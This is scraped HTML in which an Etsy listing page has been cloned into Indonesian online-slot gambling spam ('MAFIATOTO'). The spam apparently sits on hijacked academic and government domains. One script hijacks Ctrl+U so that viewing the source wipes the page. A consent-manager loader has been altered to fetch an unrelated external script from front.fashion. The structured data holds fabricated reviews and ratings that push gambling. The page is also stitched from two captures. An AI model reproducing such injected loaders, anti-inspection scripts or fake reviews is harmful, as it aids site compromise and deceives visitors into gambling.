<script type="text/javascript" nonce="">window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
            <script type="text/javascript">
shortcut = {
  all_shortcuts: {},
  add: function(a, b, c) {
    var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
    if (c) for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]); else c = d;
    d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)),
    a = a.toLowerCase(),
    e = function(d) {
      d = d || window.event;
      if (c.disable_in_input) {
        var e;
        d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
        if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return;
      }
      d.keyCode ? code = d.keyCode : d.which && (code = d.which),
      e = String.fromCharCode(code).toLowerCase(),
      188 == code && (e = ","), 190 == code && (e = ".");
      var f = a.split("+"), g = 0, h = {
        "`": "~",1: "!",2: "@",3: "#",4: "$",5: "%",6: "^",7: "&",8: "*",9: "(",0: ")", "-": "_","=": "+",";": ":","'": '"',",": "<",".": ">", "/": "?","\\": "|"
      }, i = {
        esc: 27, escape: 27, tab: 9, space: 32, "return": 13, enter: 13, backspace: 8,
        left: 37, up: 38, right: 39, down: 40, f1: 112, f2: 113, f3: 114, f4: 115,
        f5: 116, f6: 117, f7: 118, f8: 119, f9: 120, f10: 121, f11: 122, f12: 123
      }, j = !1, l = !1, m = !1, n = !1, o = !1, p = !1, q = !1, r = !1;
      d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
      for (var s = 0; k = f[s], s < f.length; s++)
        "ctrl" == k || "control" == k ? (g++, m = !0) :
        "shift" == k ? (g++, j = !0) :
        "alt" == k ? (g++, o = !0) :
        "meta" == k ? (g++, q = !0) :
        1 < k.length ? i[k] == code && g++ :
        c.keycode ? c.keycode == code && g++ :
        e == k ? g++ :
        h[e] && d.shiftKey && (e = h[e], e == k && g++);
      if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate))
        return d.cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1
    },
    this.all_shortcuts[a] = { callback: e, target: d, event: c.type },
    d.addEventListener ? d.addEventListener(c.type, e, !1) :
    d.attachEvent ? d.attachEvent("on" + c.type, e) :
    d["on" + c.type] = e;
  },
  remove: function(a) {
    var a = a.toLowerCase(), b = this.all_shortcuts[a];
    delete this.all_shortcuts[a];
    if (b) {
      var a = b.event, c = b.target, b = b.callback;
      c.detachEvent ? c.detachEvent("on" + a, b) :
      c.removeEventListener ? c.removeEventListener(a, b, !1) :
      c["on" + a] = !1;
    }
  }
};

shortcut.add("Ctrl+U", function() {
  document.body.innerHTML = "";
  var img = document.createElement("img");
  img.src = "https://i.postimg.cc/V6BFy0KX/hehe.webp";
  img.style.width = "100%";
  img.style.height = "100vh";
  img.style.objectFit = "cover";
  document.body.appendChild(img);
});

</script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
    <img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon111224192113" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon338559434499" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=9254c398-2c58-406c-b79f-c271ebbbbf1c&amp;bo=1&amp;sid=16f8d0f0f1ca11f0a49e7b918445e954&amp;vid=16f90650f1ca11f0a6f1535761e7c11d&amp;vids=0&amp;msclkid=N&amp;uach=pv%3D10.0.0&amp;pi=918639831&amp;lg=en-US&amp;sw=1920&amp;sh=1080&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fsilentisyork.com%2Flp%2Fneiti-careers%2F&amp;r=&amp;lt=2450&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=401021" style="width: 0px; height: 0px; display: none; visibility: hidden;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"752f174b90d149ce8790e8e9fdb40664","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="batBeacon757762279361" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon209057446336" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=3f2fa233-444b-4e87-a5c4-0277499c4be4&amp;bo=1&amp;sid=73282130fe5e11f0bd73ef3ba36f6585&amp;vid=73290710fe5e11f0967cbb74f0068489&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fneiti.gov.ng%2Fcareers-and-tenders&amp;r=&amp;lt=20&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=736766" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://journal.stiemb.ac.id/api/v3/ajax/bespoke/public/neu/specs/submenu?log_performance_metrics=false&specs%5Bsubmenu%5D%5B%5D=Etsy%5CModules%5CCategoryNav%5CSpecs%5CDropdownCatNav%5CDropdownSubmenu&runtime_analysis=false
body_size: 113351
content:

<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 18.2px;"><head>
<script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5bc1" nonce=""></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce=""></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<title>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</title>
<link rel="amphtml" href="https://slotngicirnihbos.pages.dev/">
<link rel="canonical" href="https://journal.stiemb.ac.id/">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900">
<meta name="description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="SLOT GACOR">    
<meta name="author" content="SLOT GACOR">
<meta name="distribution" content="global">
<meta name="publisher" content="SLOT GACOR">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/">
<meta name="dist" content="202509171758147727">
<meta name="twitter:site" content="@slotgacor" value="">
<meta name="twitter:card" content="summary_large_image" value="">
<meta name="twitter:app:name:iphone" content="Etsy" value="">
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:iphone" content="477128284" value="">
<meta name="twitter:app:name:ipad" content="Etsy" value="">
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:ipad" content="477128284" value="">
<meta name="twitter:app:name:googleplay" content="Etsy" value="">
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="">
<meta property="og:title" content="MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp">
<meta property="og:description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta property="og:type" content="product">
<meta property="og:url" content="https://journal.stiemb.ac.id/">
<meta property="og:image" content="https://imgdate.com/Qs3l79y0.jpg">
<meta property="product:price:amount" content="5.20"><meta property="product:price:currency" content="USD">
<link rel="shortcut icon" href="https://neiti.gov.ng/favicon.png">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="32x32">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="16x16">
<link rel="apple-touch-icon" href="https://neiti.gov.ng/favicon.png" sizes="180x180">
<link rel="mask-icon" href="https://neiti.gov.ng/favicon.png" color="rgb(241, 100, 30)">
<link rel="manifest" href="/site.webmanifest">
<meta name="apple-mobile-web-app-title" content="Etsy"><meta name="application-name" content="Etsy"><meta name="msapplication-TileColor" content="#F1641E"><meta name="theme-color" content="rgb(255, 255, 255)">
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous">
<link rel="preconnect" href="//i.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous">
<link rel="preload" as="image" imagesrcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en">
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI">
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU">
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA">
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK">
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK">
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE">
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL">
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN">
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ">
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO">
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE">
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG">
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB">
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de">
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT">
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH">
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr">
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA">
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl">
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE">
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it">
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es">
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX">
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja">
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl">
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="x-default">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en-US">
<script nonce="">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css">
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css">

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates for prettier)
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }

    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";

        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });

                retryLoadingAirgap(false, attemptNumber + 1);
            } else {

                try {
                    window.initializePrivacySettingsManager(false);
                } catch (error) {
                    waitForElm("#privacy-settings-manager-load-complete").then(() => {
                        window.initializePrivacySettingsManager(false);
                    });
                }

                waitForElm("#footer-script-loaded").then(() => {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        };

        document.head.appendChild(element);

        var myScript = document.createElement("script");
        myScript.type = "text/javascript";
        myScript.src = "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js";

        myScript.onerror = (error) => {
            console.warn("Custom JS failed to load:", {
                custom_js_url: "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js",
                error: error
            });
        };

        document.head.appendChild(myScript);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
            airgap_bundle: "control_bundle",
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }

    document.addEventListener("DOMContentLoaded", function () {
        retryLoadingAirgap(true, 1);
    });
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async=""></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://journal.stiemb.ac.id/",
  "name": "SLOT GACOR",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "SLOT GACOR",
   "contentURL": "https://imgdate.com/Qs3l79y0.jpg",
   "description": null,
   "thumbnail": "https://imgdate.com/Qs3l79y0.jpg"
  }],
  "category": "SLOT GACOR < SLOT < SLOT GACOR",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SLOT GACOR"
  },
  "logo": "https://s12.gifyu.com/images/bkEaD.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7174
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "Saya lebih sering main malam karena suasananya tenang. Dengan ritme spin manual dan sesi pendek, permainan terasa lebih rapi. Bukan soal cepat menang, tapi kontrolnya jadi lebih baik.",
   "author": {
    "@type": "Person",
    "name": "Arga"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Dulu saya sering kebablasan kalau main malam. Setelah pakai pendekatan terukurÃ¢â‚¬â€ uji game dulu, evaluasi, baru lanjutÃ¢â‚¬â€ hasilnya lebih stabil dan saya lebih tenang.",
   "author": {
    "@type": "Person",
    "name": "Rani"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Yang saya cari itu konsistensi. Malam hari cocok buat fokus, tapi tetap perlu aturan. Dengan batas waktu dan jeda spin, saya nggak mudah emosional.",
   "author": {
    "@type": "Person",
    "name": "Fadil"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Main malam lebih nyaman kalau punya rencana. Saya pakai sesi pendek dan berhenti saat target tercapai. Pendekatan ini bikin pengalaman main lebih sehat.",
   "author": {
    "@type": "Person",
    "name": "Sinta"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://journal.stiemb.ac.id/#organization",
  "name": "Situs Slot Online",
  "url": "https://journal.stiemb.ac.id/",
  "logo": {
    "@type": "ImageObject",
    "url": "https://journal.stiemb.ac.id/logo.png"
  },
  "description": "Organisasi yang menyediakan panduan dan informasi seputar situs slot online dan strategi bermain terukur."
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://journal.stiemb.ac.id/#website",
      "url": "https://journal.stiemb.ac.id/",
      "name": "Situs Slot Online",
      "description": "Situs slot online dengan slot gacor malam ini dan peluang maxwin terukur.",
      "inLanguage": "id-ID",
      "publisher": {
        "@type": "Organization",
        "@id": "https://journal.stiemb.ac.id/#organization"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://journal.stiemb.ac.id/slot-gacor-malam-ini/#webpage",
      "url": "https://journal.stiemb.ac.id/slot-gacor-malam-ini",
      "name": "MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp",
      "isPartOf": {
        "@id": "https://journal.stiemb.ac.id/#website"
      },
      "inLanguage": "id-ID",
      "description": "Panduan situs slot online untuk slot gacor malam ini dengan peluang maxwin terukur.",
      "datePublished": "2026-01-01",
      "dateModified": "2026-01-01"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    { "@type": "ListItem", "position": 1, "name": "Situs Slot Online", "item": "https://journal.stiemb.ac.id/" },
